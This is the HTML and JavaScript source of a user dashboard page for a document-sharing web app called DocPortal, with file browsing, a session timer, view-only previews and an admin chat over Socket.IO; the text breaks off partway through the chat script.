
<file: pages/user.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>My Dashboard — DocPortal</title>
    <meta name="description" content="DocPortal User Dashboard - View shared documents." />
    <link rel="stylesheet" href="../css/style.css" />
    <link rel="stylesheet" href="../css/chat.css" />
    <link rel="manifest" href="../manifest.json" />
    <meta name="theme-color" content="#6366f1" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>

<body>

    <!-- Session Expired Screen (initially hidden) -->
    <div id="expired-screen" style="display:none;">
        <div class="session-expired-screen">
            <div class="icon">⏰</div>
            <h2>Session Expired</h2>
            <p>Your dashboard access time has ended. Please contact the admin to get a new session.</p>
            <button class="btn btn-primary" style="width:auto; min-width:160px;" onclick="handleLogout()">
                🚪 Return to Login
            </button>
        </div>
    </div>

    <!-- Main Dashboard -->
    <div class="dashboard" id="main-dashboard">
        <!-- Hamburger Button (mobile/tablet) -->
        <button class="hamburger-btn" id="hamburger-btn" onclick="toggleSidebar()" aria-label="Toggle navigation">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </button>
        <!-- Sidebar Backdrop Overlay -->
        <div class="sidebar-overlay" id="sidebar-overlay" onclick="toggleSidebar()"></div>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="sidebar-logo">
                <div class="logo-icon">📂</div>
                <span>DocPortal</span>
            </div>
            <nav class="sidebar-nav">
                <span class="nav-section-title">My Portal</span>
                <button class="nav-item active" id="nav-dashboard" onclick="navigate('dashboard')">
                    <span class="nav-icon">🏠</span> Dashboard
                </button>
                <button class="nav-item" id="nav-images" onclick="navigate('images')">
                    <span class="nav-icon">🖼️</span> Images
                </button>
                <button class="nav-item" id="nav-pdfs" onclick="navigate('pdfs')">
                    <span class="nav-icon">📄</span> PDFs
                </button>
                <button class="nav-item" id="nav-docs" onclick="navigate('docs')">
                    <span class="nav-icon">📝</span> Documents
                </button>
                <div style="margin: 1rem 0; border-top: 1px solid rgba(255,255,255,0.05);"></div>
                <span class="nav-section-title">Special Access</span>
                <button class="nav-item" id="nav-kitsg" onclick="navigate('kitsg')">
                    <span class="nav-icon">📦</span> KITS G
                </button>
                <button class="nav-item" id="nav-kitsa" onclick="navigate('kitsa')">
                    <span class="nav-icon">📦</span> KITS A
                </button>
                <div style="margin: 1rem 0; border-top: 1px solid rgba(255,255,255,0.05);"></div>
                <span class="nav-section-title">Support</span>
                <button class="nav-item" id="nav-chat" onclick="navigate('chat')">
                    <span class="nav-icon">💬</span> Admin Chat
                    <span id="user-chat-badge" class="chat-badge" style="display:none;">0</span>
                </button>
            </nav>
            <div class="sidebar-user">
                <div class="sidebar-user-info">
                    <div class="user-avatar" id="user-avatar">U</div>
                    <div class="user-info-text">
                        <p id="user-name">User</p>
                        <span class="role-badge user">👤 User</span>
                    </div>
                </div>
                <button class="nav-item" onclick="handleLogout()"
                    style="width:100%;justify-content:flex-start;margin-top:0.25rem;background:rgba(239,68,68,0.1);color:#f87171;">
                    <span class="nav-icon">🚪</span> Logout
                </button>
            </div>
        </aside>

        <!-- Main Content -->
        <main class="main-content">

            <!-- Session Timer Bar -->
            <div class="session-timer-bar" id="session-timer-bar" style="display:none;">
                <div class="timer-icon">⏱️</div>
                <div class="timer-text">
                    <p>Session Time Remaining</p>
                    <div class="timer-countdown" id="timer-display">—</div>
                </div>
                <div>
                    <div class="timer-progress" style="width:180px;">
                        <div class="timer-progress-bar" id="timer-progress-bar" style="width:100%;"></div>
                    </div>
                </div>
            </div>

            <!-- DASHBOARD SECTION -->
            <div class="section active" id="section-dashboard">
                <div class="page-header">
                    <h2 id="welcome-heading">👋 Welcome!</h2>
                    <p>Browse documents shared by the admin</p>
                </div>

                <!-- File type quick stats -->
                <div class="stats-grid" id="user-stats-grid" style="margin-bottom:2rem;"></div>

                <div class="card">
                    <div class="card-header">
                        <h3 class="card-title">📁 All Files</h3>
                        <button class="btn btn-ghost btn-sm" onclick="loadDashboard()">🔄 Refresh</button>
                    </div>
                    <div class="files-grid" id="all-files-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- IMAGES SECTION -->
            <div class="section" id="section-images">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>🖼️ Images</h2>
                        <p>All shared images</p>
                    </div>
                </div>
                <div class="card">
                    <div class="files-grid" id="images-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- PDFS SECTION -->
            <div class="section" id="section-pdfs">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📄 PDF Documents</h2>
                        <p>All shared PDF files</p>
                    </div>
                </div>
                <div class="card">
                    <div class="files-grid" id="pdfs-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- DOCS SECTION -->
            <div class="section" id="section-docs">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📝 Word Documents</h2>
                        <p>All shared Word files</p>
                    </div>
                </div>
                <div class="card">
                    <div class="files-grid" id="docs-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- KITS G SECTION -->
            <div class="section" id="section-kitsg">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📦 KITS G</h2>
                        <p>Access your KITS G documents and resources</p>
                    </div>
                </div>
                <div class="card">
                    <div class="files-grid" id="kitsg-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- KITS A SECTION -->
            <div class="section" id="section-kitsa">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>📦 KITS A</h2>
                        <p>Access your KITS A documents and resources</p>
                    </div>
                </div>
                <div class="card">
                    <div class="files-grid" id="kitsa-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- CHAT SECTION -->
            <div class="section" id="section-chat">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>💬 Messages</h2>
                        <p>Chat with admin or find friends by Chat ID</p>
                    </div>
                </div>

                <!-- My Chat ID card -->
                <div
                    style="background:rgba(99,102,241,0.1);border:1px solid rgba(99,102,241,0.3);border-radius:12px;padding:12px 18px;margin-bottom:1rem;display:flex;align-items:center;gap:12px;flex-wrap:wrap;">
                    <span style="font-size:1.3rem;">🪪</span>
                    <div style="flex:1;">
                        <div
                            style="font-size:0.75rem;color:var(--text-muted);font-weight:600;text-transform:uppercase;letter-spacing:.06em;">
                            Your Chat ID</div>
                        <div id="my-chat-id-display"
                            style="font-family:'Outfit',monospace;font-size:1.4rem;font-weight:700;letter-spacing:.18em;color:#a5b4fc;">
                            ––––––––––</div>
                    </div>
                    <button onclick="copyMyChatId()"
                        style="background:rgba(99,102,241,0.2);border:1px solid rgba(99,102,241,0.4);color:#a5b4fc;border-radius:8px;padding:6px 14px;cursor:pointer;font-size:0.8rem;font-weight:600;">📋
                        Copy</button>
                </div>

                <!-- Search bar to find a user -->
                <div style="display:flex;gap:10px;margin-bottom:1rem;">
                    <input type="number" id="peer-search-input" class="chat-input"
                        placeholder="Enter 10-digit Chat ID to start a chat…"
                        style="border-radius:12px;max-width:400px;" oninput="this.value=this.value.slice(0,10)"
                        onkeydown="if(event.key==='Enter') searchPeerUser()" />
                    <button onclick="searchPeerUser()" class="btn btn-primary"
                        style="width:auto;padding:0 1.5rem;">Find</button>
                </div>

                <!-- Search result -->
                <div id="peer-search-result" style="display:none;margin-bottom:1rem;"></div>

                <!-- Chat container: conversation list + window -->
                <div class="chat-container-main" style="height: calc(100vh - 340px);">
                    <!-- Left: conversation list -->
                    <div class="chat-sidebar-users">
                        <div class="chat-panel-header"
                            style="display:flex; justify-content:space-between; align-items:center;">
                            <span>💬 Conversations</span>
                            <button onclick="toggleGroupModal(true)"
                                style="background:none; border:none; color:var(--primary); cursor:pointer; font-size:1.2rem; padding:0 5px;"
                                title="Create Group">+</button>
                        </div>
                        <div id="user-convo-list" style="flex: 1; overflow-y: auto;">
                            <div class="chat-no-users"
                                style="padding:2rem;text-align:center;color:var(--text-muted);font-size:0.85rem;">
                                No conversations yet.<br>Find a user above to start chatting.
                            </div>
                        </div>
                        <div class="chat-sidebar-footer"
                            style="padding: 10px; border-top: 1px solid var(--bg-glass-border); background: rgba(255,255,255,0.02);">
                            <button id="delete-chat-btn" class="btn btn-ghost btn-sm"
                                style="width: 100%; color: #f87171; display: flex; align-items: center; justify-content: center; gap: 8px; font-size: 13px;"
                                onclick="toggleDeleteChatMode()">
                                🗑️ Delete Chat
                            </button>
                            <button id="cancel-delete-chat-btn" class="btn btn-ghost btn-sm"
                                style="width: 100%; color: var(--text-muted); display: none; align-items: center; justify-content: center; gap: 8px; font-size: 13px;"
                                onclick="toggleDeleteChatMode()">
                                ✕ Cancel
                            </button>
                        </div>
                    </div>

                    <!-- Right: chat window -->
                    <div class="chat-window">
                        <!-- Empty state -->
                        <div class="chat-empty-state" id="peer-empty-state">
                            <div style="font-size:3rem;">💬</div>
                            <p>Select a conversation or find a user to start chatting</p>
                        </div>

                        <!-- Active conversation -->
                        <div class="chat-conversation" id="peer-conversation" style="display:none;">
                            <div class="chat-convo-header">
                                <div class="chat-convo-avatar" id="peer-avatar">U</div>
                                <div>
                                    <div class="chat-convo-name" id="peer-convo-name">User</div>
                                    <div class="chat-convo-status" id="peer-convo-status">Chat ID: ––––––––––</div>
                                </div>
                                <!-- Screen Share Button -->
                                <button id="screen-share-btn" onclick="startScreenShare()"
                                    title="Share your screen with admin" style="margin-left:auto;background:rgba(99,102,241,0.15);border:1px solid rgba(99,102,241,0.4);
                                    color:#a5b4fc;padding:7px 14px;border-radius:20px;cursor:pointer;
                                    font-size:0.8rem;font-weight:600;display:flex;align-items:center;gap:6px;">
                                    🖥️ Share Screen
                                </button>
                            </div>
                            <div class="chat-messages" id="peer-chat-messages" style="flex:1;overflow-y:auto;"></div>
                            <div id="peer-typing-indicator" class="chat-typing-indicator"
                                style="margin:0 1.25rem 10px;">
                                <div class="chat-typing-dots"><span></span><span></span><span></span></div>
                            </div>
                            <div id="peer-reply-preview" class="chat-reply-preview" style="display:none;">
                                <div class="chat-reply-preview-content">
                                    <div class="chat-reply-preview-name" id="peer-reply-name">Name</div>
                                    <div class="chat-reply-preview-text" id="peer-reply-text">text…</div>
                                </div>
                                <button class="chat-reply-preview-close" onclick="peerCancelReply()">✕</button>
                            </div>
                            <!-- File preview bar -->
                            <div id="peer-file-preview-bar" class="chat-file-preview-bar">
                                <div id="peer-file-preview-thumb" class="chat-file-preview-thumb"></div>
                                <div class="chat-file-preview-info">
                                    <div class="chat-file-preview-name" id="peer-file-preview-name">filename</div>
                                    <div class="chat-file-preview-size" id="peer-file-preview-size">0 KB</div>
                                </div>
                                <button class="chat-file-preview-cancel" onclick="peerCancelFile()">✕</button>
                            </div>
                            <div class="chat-uploading-indicator" id="peer-uploading-indicator">
                                <div class="chat-uploading-dot"></div> Uploading…
                            </div>
                            <div class="chat-input-bar">
                                <input type="file" id="peer-file-input" style="display:none;"
                                    accept="image/*,.pdf,.doc,.docx,.xls,.xlsx,.txt,.mp4,.webm"
                                    onchange="peerHandleFileSelect(this)" />
                                <button class="chat-attach-btn"
                                    onclick="document.getElementById('peer-file-input').click()"
                                    title="Attach file">+</button>
                                <input type="text" id="peer-chat-input" class="chat-input" placeholder="Type a message…"
                                    oninput="handlePeerTyping()"
                                    onkeydown="if(event.key==='Enter') peerSendMessage()" />
                                <button class="chat-voice-btn" id="peer-voice-btn" onclick="toggleVoiceRecording()"
                                    title="Record voice note">🎤</button>
                                <button class="chat-send-btn" onclick="peerSendMessage()">➤</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </main>
    </div>

    </div>

    <!-- Screen Share Active Indicator (shown while sharing) -->
    <div id="screen-share-indicator" style="
        display:none; position:fixed; bottom:24px; left:50%; transform:translateX(-50%);
        background:linear-gradient(135deg,#ef4444,#dc2626); color:#fff;
        padding:12px 24px; border-radius:50px; font-size:0.9rem; font-weight:700;
        box-shadow:0 8px 32px rgba(239,68,68,0.5); z-index:9999;
        display:none; align-items:center; gap:12px; animation:pulse 2s infinite;">
        <span
            style="width:10px;height:10px;background:#fff;border-radius:50%;display:inline-block;animation:pulse 1s infinite;"></span>
        🖥️ Screen Sharing Active
        <button onclick="stopScreenShare()" style="
            background:rgba(255,255,255,0.2); border:1px solid rgba(255,255,255,0.4);
            color:#fff; padding:4px 14px; border-radius:20px; cursor:pointer;
            font-size:0.8rem; font-weight:600;">Stop</button>
    </div>

    <!-- File Preview Modal -->
    <div class="modal-overlay" id="preview-modal" style="display:none;">
        <div class="modal preview-modal">
            <div class="card-header" style="margin-bottom:1rem;">
                <h3 id="preview-title" class="card-title">Preview</h3>
                <button class="btn btn-ghost btn-sm" onclick="closePreview()">✕ Close</button>
            </div>
            <div id="preview-content"></div>
        </div>
    </div>

    <script src="https://docportal-backend.onrender.com/socket.io/socket.io.js"></script>
    <script src="../js/utils.js"></script>
    <script src="../js/anti-capture.js"></script>
    <script>
        // Auth guard
        if (!Auth.isLoggedIn()) {
            window.location.href = '../index.html';
        }
        const userData = Auth.getUser();
        if (userData && userData.role === 'admin') {
            window.location.href = 'admin.html';
        }

        // Set user info
        if (userData) {
            document.getElementById('user-name').textContent = userData.name;
            document.getElementById('user-avatar').textContent = userData.name.charAt(0).toUpperCase();
            document.getElementById('welcome-heading').textContent = `👋 Welcome, ${userData.name}!`;
        }

        let allFiles = [];
        let sessionCheckInterval = null;
        let timerInterval = null;
        let sessionStartMs = null;
        let sessionTotalMs = null;
        let sessionExpiresAt = null;

        // ========================
        // SESSION MANAGEMENT
        // ========================
        function startSessionMonitoring(expiresAt) {
            // Clear existing interval if it's already running
            if (timerInterval) clearInterval(timerInterval);

            if (!expiresAt) {
                document.getElementById('session-timer-bar').style.display = 'none';
                sessionExpiresAt = null;
                timerInterval = null;
                return;
            }

            sessionExpiresAt = new Date(expiresAt);
            const now = new Date();
            sessionTotalMs = sessionExpiresAt - now;

            if (sessionTotalMs <= 0) {
                showExpiredScreen();
                return;
            }

            // Show timer bar
            document.getElementById('session-timer-bar').style.display = 'flex';

            // Update display every second
            timerInterval = setInterval(() => {
                const remaining = sessionExpiresAt - new Date();
                if (remaining <= 0) {
                    clearInterval(timerInterval);
                    showExpiredScreen();
                    return;
                }
                updateTimerDisplay(remaining);
            }, 1000);

            // Initial display
            updateTimerDisplay(sessionTotalMs);
        }

        function updateTimerDisplay(remainingMs) {
            const display = document.getElementById('timer-display');
            const progressBar = document.getElementById('timer-progress-bar');

            const text = formatTimeRemaining(remainingMs);
            display.textContent = text;

            // Color coding (assuming a reasonable total time if we don't have the original duration)
            const durationMinutes = Auth.getUser()?.sessionDuration || 30;
            const totalMs = durationMinutes * 60 * 1000;
            const pct = (remainingMs / totalMs) * 100;

            if (pct <= 10 || remainingMs < 60000) {
                display.className = 'timer-countdown danger';
                progressBar.className = 'timer-progress-bar danger';
            } else if (pct <= 25 || remainingMs < 300000) {
                display.className = 'timer-countdown warning';
                progressBar.className = 'timer-progress-bar warning';
            } else {
                display.className = 'timer-countdown';
                progressBar.className = 'timer-progress-bar';
            }

            progressBar.style.width = Math.min(100, Math.max(0, pct)) + '%';
        }

        function showExpiredScreen() {
            if (timerInterval) clearInterval(timerInterval);
            if (sessionCheckInterval) clearInterval(sessionCheckInterval);
            document.getElementById('main-dashboard').style.display = 'none';
            document.getElementById('expired-screen').style.display = 'flex';
            document.getElementById('expired-screen').style.flexDirection = 'column';
            document.getElementById('expired-screen').style.minHeight = '100vh';
        }

        // Poll server every 5 seconds to check session validity and timer updates
        function startSessionPolling() {
            if (sessionCheckInterval) clearInterval(sessionCheckInterval);

            sessionCheckInterval = setInterval(async () => {
                try {
                    const data = await apiRequest('/user/session-check');

                    // 1. If session is no longer valid (revoked or expired)
                    if (!data.valid) {
                        return showExpiredScreen();
                    }

                    // 2. Sync timer state
                    const serverExpiresAt = data.expiresAt ? new Date(data.expiresAt).getTime() : null;
                    const localExpiresAt = sessionExpiresAt ? sessionExpiresAt.getTime() : null;

                    // If the timer state has changed (new timer, changed time, or removed timer)
                    if (serverExpiresAt !== localExpiresAt) {
                        console.log('🔄 Session timer synced with server');
                        startSessionMonitoring(data.expiresAt);
                    }

                    // 3. Update local user data if duration changed
                    if (data.user && data.user.sessionDuration !== Auth.getUser()?.sessionDuration) {
                        const current = Auth.getUser();
                        current.sessionDuration = data.user.sessionDuration;
                        Auth.setUser(current);
                    }

                } catch (err) {
                    if (err.status === 403 || err.status === 401) {
                        showExpiredScreen();
                    }
                }
            }, 5000); // Poll every 5 seconds for real-time response
        }

        // ========================
        // DASHBOARD LOAD
        // ========================
        async function loadDashboard() {
            try {
                const data = await apiRequest('/user/dashboard');
                allFiles = data.files;

                // Start session timer if applicable
                if (data.sessionInfo && data.sessionInfo.expiresAt && !timerInterval) {
                    startSessionMonitoring(data.sessionInfo.expiresAt);
                }

                // Render stats
                const images = allFiles.filter(f => f.fileType === 'image');
                const pdfs = allFiles.filter(f => f.fileType === 'pdf');
                const docs = allFiles.filter(f => f.fileType === 'word');
                const others = allFiles.filter(f => f.fileType === 'other');

                document.getElementById('user-stats-grid').innerHTML = `
          <div class="stat-card" onclick="navigate('images')" style="cursor:pointer;">
            <div class="stat-icon teal">🖼️</div>
            <div class="stat-info"><p>Images</p><h3>${images.length}</h3></div>
          </div>
          <div class="stat-card" onclick="navigate('pdfs')" style="cursor:pointer;">
            <div class="stat-icon red">📄</div>
            <div class="stat-info"><p>PDFs</p><h3>${pdfs.length}</h3></div>
          </div>
          <div class="stat-card" onclick="navigate('docs')" style="cursor:pointer;">
            <div class="stat-icon purple">📝</div>
            <div class="stat-info"><p>Documents</p><h3>${docs.length}</h3></div>
          </div>
          <div class="stat-card">
            <div class="stat-icon amber">📁</div>
            <div class="stat-info"><p>Total Files</p><h3>${allFiles.length}</h3></div>
          </div>`;

                renderFilesGrid('all-files-grid', allFiles);
            } catch (err) {
                if (err.code === 'SESSION_EXPIRED' || err.code === 'ACCESS_NOT_GRANTED') {
                    showExpiredScreen();
                } else {
                    Toast.error('Failed to load dashboard');
                }
            }
        }

        function renderFilesGrid(gridId, files) {
            const grid = document.getElementById(gridId);
            if (!files || files.length === 0) {
                grid.innerHTML = '<div class="empty-state" style="grid-column:1/-1;"><div class="empty-icon">📭</div><p>No files available yet.</p></div>';
                return;
            }
            grid.innerHTML = files.map(f => {
                const icon = getFileIcon(f.fileType, f.mimetype);

                // Determine visual part
                let visual = '';
                if (f.fileType === 'image') {
                    visual = `<img src="${UPLOADS_BASE}/${f.filename}" class="file-card-thumb" alt="${f.title}" />`;
                } else if (f.fileType === 'pdf') {
                    visual = `
                      <div class="file-card-thumb" style="display:flex;align-items:center;justify-content:center;background:rgba(239,68,68,0.1);border:1px solid rgba(239,68,68,0.2);">
                        <div style="text-align:center;">
                            <span style="font-size:3rem;">📄</span>
                            <div style="font-size:0.75rem;font-weight:700;color:#f87171;margin-top:0.25rem;">PDF DOCUMENT</div>
                        </div>
                      </div>`;
                } else {
                    visual = `<span class="file-card-icon">${icon}</span>`;
                }

                return `
          <div class="file-card" onclick="previewFile('${f._id}')">
            ${visual}
            <div class="file-card-name" title="${f.title}">${f.title}</div>
            <div class="file-card-meta" style="font-weight:600;color:var(--text-primary);margin-bottom:0.25rem;">
                👤 ${f.uploadedBy ? f.uploadedBy.name : 'Admin'}
            </div>
            <div class="file-card-meta">${formatSize(f.size)} &nbsp;·&nbsp; ${formatDate(f.uploadedAt)}</div>
            <div style="display:flex; gap:0.4rem; margin-top:0.4rem;">
                <span class="file-type-badge ${f.fileType}">${f.fileType}</span>
                <span class="file-type-badge" style="background:rgba(255,255,255,0.06); color:var(--text-muted); border:1px solid rgba(255,255,255,0.08); font-size:0.65rem;">
                    ${f.category === 'general' ? '🏠' : '📦'} ${f.category === 'general' ? 'Dashboard' : f.category === 'kitsg' ? 'KITS G' : 'KITS A'}
                </span>
            </div>
          </div>`;
            }).join('');
        }

        // ========================
        // NAVIGATION
        // ========================
        let navHistory = [];

        function navigate(section, pushState = true) {
            const currentSection = document.querySelector('.section.active')?.id.replace('section-', '');
            if (pushState && currentSection && currentSection !== section) {
                navHistory.push(currentSection);
            }

            // CSS hook for back-button visibility
            if (section === 'dashboard') {
                document.body.classList.add('on-home');
            } else {
                document.body.classList.remove('on-home');
            }

            document.querySelectorAll('.nav-item').forEach(el => el.classList.remove('active'));
            document.querySelectorAll('.section').forEach(s => s.classList.remove('active'));

            const navEl = document.getElementById('nav-' + section);
            if (navEl) navEl.classList.add('active');

            const sectionEl = document.getElementById('section-' + section);
            if (sectionEl) sectionEl.classList.add('active');

            if (section === 'dashboard') {
                loadDashboard();
            } else if (section === 'images') {
                renderFilesGrid('images-grid', allFiles.filter(f => f.fileType === 'image'));
            } else if (section === 'pdfs') {
                renderFilesGrid('pdfs-grid', allFiles.filter(f => f.fileType === 'pdf'));
            } else if (section === 'docs') {
                renderFilesGrid('docs-grid', allFiles.filter(f => f.fileType === 'word'));
            } else if (section === 'kitsg') {
                renderFilesGrid('kitsg-grid', allFiles.filter(f => f.category === 'kitsg'));
            } else if (section === 'kitsa') {
                renderFilesGrid('kitsa-grid', allFiles.filter(f => f.category === 'kitsa'));
            }
        }

        function goBack() {
            if (navHistory.length > 0) {
                const prev = navHistory.pop();
                navigate(prev, false);
            } else {
                navigate('dashboard');
            }
        }

        // ========================
        // FILE PREVIEW
        // ========================
        function previewFile(id) {
            const file = allFiles.find(f => f._id === id);
            if (!file) return;

            const url = `${UPLOADS_BASE}/${file.filename}`;
            const uploadedBy = file.uploadedBy ? file.uploadedBy.name : 'Admin';

            document.getElementById('preview-title').innerHTML = `
                ${file.title} 
                <span style="display:block;font-size:0.75rem;font-weight:400;color:var(--text-muted);margin-top:0.1rem;">
                    Uploaded by ${uploadedBy}
                </span>`;

            let content = '';
            if (file.fileType === 'image') {
                // View only — right-click disabled to prevent Save As
                content = `
                  <div style="position:relative;user-select:none;flex:1;display:flex;align-items:center;justify-content:center;overflow:hidden;">
                    <img src="${url}" alt="${file.title}"
                      style="max-width:100%;max-height:100%;object-fit:contain;border-radius:8px;display:block;"
                      oncontextmenu="return false;"
                      draggable="false" />
                    <div style="
                      position:absolute;bottom:1rem;right:1.5rem;
                      background:rgba(0,0,0,0.55);backdrop-filter:blur(6px);
                      color:#fff;font-size:0.8rem;padding:0.3rem 0.7rem;
                      border-radius:6px;pointer-events:none;z-index:10;">
                      🔒 View Only
                    </div>
                  </div>`;
            } else if (file.fileType === 'pdf') {
                // view=FitH forces the PDF to fit the width of the container
                content = `<iframe
                  src="${url}#toolbar=0&navpanes=0&scrollbar=1&view=FitH"
                  style="width:100%;height:100%;border:none;border-radius:8px;background:white;display:block;">
                </iframe>`;
            } else {
                // Word / Excel / PPT / other — show info, NO download button
                content = `
                  <div style="text-align:center;padding:2.5rem 1rem;">
                    <div style="font-size:4rem;margin-bottom:1rem;">${getFileIcon(file.fileType, file.mimetype)}</div>
                    <p style="color:var(--text-primary);font-size:1.1rem;font-weight:600;margin-bottom:0.4rem;">${file.title}</p>
                    <p style="color:var(--text-secondary);font-size:0.85rem;margin-bottom:1.5rem;">${file.originalname || ''} &nbsp;·&nbsp; ${formatSize(file.size)}</p>
                    <div style="
                      display:inline-flex;align-items:center;gap:0.5rem;
                      background:rgba(99,102,241,0.12);border:1px solid rgba(99,102,241,0.3);
                      border-radius:10px;padding:0.6rem 1.2rem;
                      color:#a5b4fc;font-size:0.85rem;font-weight:500;">
                      🔒 This file is view&#8209;only
                    </div>
                  </div>`;
            }

            document.getElementById('preview-content').innerHTML = content;
            document.getElementById('preview-modal').style.display = 'flex';
        }

        function closePreview() {
            document.getElementById('preview-modal').style.display = 'none';
            document.getElementById('preview-content').innerHTML = '';
        }

        function handleLogout() {
            if (socket) {
                socket.emit('chat_inactive');
                socket.disconnect();
            }
            clearInterval(timerInterval);
            clearInterval(sessionCheckInterval);
            Auth.clear();
            window.location.href = '../index.html';
        }

        // Close modals on overlay click
        document.getElementById('preview-modal').addEventListener('click', function (e) {
            if (e.target === this) closePreview();
        });

        // ========================
        // USER CHAT (Socket.IO)
        // ========================
        let socket = null;
        let adminId = null;
        let replyToId = null;

        async function initSocket() {
            if (socket) return;
            try {
                const data = await apiRequest('/chat/admin-id');
                adminId = data.admin._id;
            } catch (err) { }

            const token = Auth.getToken();
            socket = io('https://docportal-backend.onrender.com', { auth: { token } });

            socket.on('receive_message', (msg) => {
                const senderId = msg.sender._id || msg.sender;
                const receiverId = msg.receiver._id || msg.receiver;
                const isCurrentConvo = senderId === adminId || receiverId === adminId;

                if (isCurrentConvo) {
                    appendMessage(msg);
                    if (document.getElementById('section-chat').classList.contains('active')) {
                        if (senderId === adminId) {
                            socket.emit('mark_read', { senderId: adminId });
                        }
                    } else if (senderId === adminId) {
                        updateChatBadge(true);
                    }
                }
            });

            socket.on('user_online', ({ userId }) => {
                if (userId === adminId) updateAdminLinkStatus(true);
            });

            socket.on('user_offline', ({ userId }) => {
                if (userId === adminId) updateAdminLinkStatus(false);
            });

            socket.on('messages_read', ({ by }) => {
                document.querySelectorAll('#user-chat-messages .chat-msg.sent .chat-tick').forEach(el => {
                    el.textContent = '✓✓';
                    el.className = 'chat-tick seen';
                });
            });

            socket.on('message_deleted', ({ messageId }) => {
                const el = document.querySelector(`[data-msg-id="${messageId}"]`);
                if (el) {
                    el.classList.add('deleted');
                    el.querySelector('.chat-msg-text').textContent = '🚫 Message deleted';
                    el.querySelector('.chat-msg-actions')?.remove();
                }
            });

            socket.on('message_edited', ({ messageId, text }) => {
                const el = document.querySelector(`[data-msg-id="${messageId}"]`);
                if (el) {
                    el.querySelector('.chat-msg-text').textContent = text;
                    if (!el.querySelector('.chat-edited-label')) {
                        const meta = el.querySelector('.chat-msg-meta');
                        const label = document.createElement('span');
                        label.className = 'chat-edited-label';
                        label.textContent = '(edited)';
                        meta.prepend(label);
                    }
                }
            });

            socket.on('user_typing', ({ senderId }) => {
                if (senderId === adminId) {
                    document.getElementById('user-typing-indicator').classList.add('active');
                    const msgBox = document.getElementById('user-chat-messages');
                    msgBox.scrollTop = msgBox.scrollHeight;
                }
            });

            socket.on('user_stop_typing', ({ senderId }) => {
                if (senderId === adminId) {
                    document.getElementById('user-typing-indicator').classList.remove('active');
                }
            });

